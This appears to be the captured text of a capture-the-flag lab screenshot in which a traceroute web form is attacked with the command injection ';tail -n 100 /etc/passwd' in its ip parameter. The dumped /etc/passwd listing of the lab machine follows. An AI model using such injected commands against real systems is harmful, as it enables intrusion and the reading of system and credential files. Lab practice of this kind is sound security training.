 192.168.56.106/cgi-bin/tracertool.cgi?ip=%3Btail+-n+100+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;tail -n 100 /etc/passwd
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin